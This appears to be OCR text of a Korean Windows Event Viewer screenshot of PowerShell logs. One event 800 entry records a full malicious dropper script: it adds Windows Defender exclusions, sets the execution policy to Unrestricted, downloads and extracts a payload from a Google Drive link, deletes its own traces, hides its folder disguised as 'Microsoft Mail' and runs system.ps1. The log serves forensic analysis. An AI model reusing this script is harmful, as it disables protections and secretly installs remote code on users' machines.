 움말(H)
Windows PowerShell 이벤트 수: 265
작업
수준 날짜 및 시간 원본 이벤트 ID 작업 범주
정보 2024-08-07 오후 7:11:05 PowerShell (PowerShell) 600 공급자 수명 주기
정보 2024-08-07 오후 7:11:05 PowerShell (PowerShell) 600 공급자 수명 주기
정보 2024-08-07 오후 7:11:07 PowerShell (PowerShell) 600 공급자 수명 주기
정보 2024-08-07 오후 7:11:07 PowerShell (PowerShell) 600 공급자 수명 주기
정보 2024-08-07 오후 7:11:05 PowerShell (PowerShell) 600 공급자 수명 주기
정보 2024-08-07 오후 7:11:05 PowerShell (PowerShell) 600 공급자 수명 주기
정보 2024-08-07 오후 7:11:05 PowerShell (PowerShell) 600 공급자 수명 주기
정보 2024-08-10 오후 5:12:49 PowerShell (PowerShell) 800 파이프라인 실행 세부 정보
이벤트 800, PowerShell (PowerShell)
일반 자세히
명령줄의 파이프라인 실행 세부 정보: Add-MpPreference -ExclusionPath "C:₩Windows₩System32"; $executionPolicyPath = "HKLM:₩Software₩Microsoft₩PowerShell₩1₩ShellIds₩Microsoft.PowerShell"; $executionPolicyValue =
"Unrestricted"; Set-ItemProperty -Path $executionPolicyPath -Name "ExecutionPolicy" -Value $executionPolicyValue; Add-Type -AssemblyName System.IO.Compression.FileSystem; function Test-InternetConnection { try { $request =
[System.Net.WebRequest]::Create("http://www.google.com"); $request.Timeout = 10000; $request.Method = "HEAD"; $response = $request.GetResponse(); $response.Close(); return $true } catch { return $false } }; function Create-
BaseDirectory { $directoryPath = "C:₩Program Files₩Microsoft Mail"; if (!(Test-Path -Path $directoryPath)) { New-Item -Force -ItemType directory -Path $directoryPath; Write-Output "[+] Base Directory Created" } else { Write-Output
"[!] Base Directory Already Exists" }; Add-MpPreference -ExclusionPath "C:₩Program Files₩Microsoft Mail" }; function Download-File { $url1 = "https://www.7-zip.org/a/7z2401-x64.exe"; $dest1 = "C:₩Program Files₩Microsoft Mail
₩7z.exe"; $url2 = "https://drive.usercontent.google.com/u/0/uc?id=1OvkcHZnQd91akAGdaQLNWU_HxjNvv9Hl&export=download"; $dest2 = "C:₩Program Files₩Microsoft Mail₩mail.zip"; $client = New-Object System.net.webclient;
$client.DownloadFile($url1, $dest1); $client.DownloadFile($url2, $dest2); Write-Output "[+] Success Download" }; function PWUnzip { $install7z = "C:₩Program Files₩Microsoft Mail₩7z.exe"; $zipFilePath = "C:₩Program Files
₩Microsoft Mail₩mail.zip"; $7zipPath = "C:₩Program Files₩7-Zip₩7z.exe"; Start-Process $install7z /S -Wait -PassThru; & $7zipPath x $zipFilePath -y; mv rc "C:₩Program Files₩Microsoft Mail₩" }; function Hide-Action { Remove-Item
-Path "C:₩Program Files₩Microsoft Mail₩mail.zip"; Remove-Item -Path "C:₩Program Files₩Microsoft Mail₩7z.exe"; Remove-Item -Path "C:₩Users₩torden₩Downloads₩mail helper.zip"; Remove-Item -Recurse -Path "C:₩Users₩torden
₩Downloads₩mail helper"; $End_Task = Get-Item "C:₩Program Files₩Microsoft Mail₩" -Force; $End_Task.Attributes = "Hidden"; Write-Output "[+] Success Hidden_Action" }; Create-BaseDirectory; if (Test-InternetConnection) {
Download-File; PWUnzip; Hide-Action }; cd "C:₩Program Files₩Microsoft Mail₩rc"; & ".₩system.ps1" .
컨텍스트 정보:
DetailSequence=1
로그 이름(M): Windows PowerShell
원본(S): PowerShell (PowerShell) 로그된 날짜(D): 2024-08-10 오후 5:12:49
이벤트 ID(E): 800 작업 범주(Y): 파이프라인 실행 세부 정보
수준(L): 정보 키워드(K): 클래식
사용자(U): 해당 없음 컴퓨터(R): DESKTOP-SIVCQAV
Opcode(O): 정보
추가 정보(I): 이벤트 로그 도움말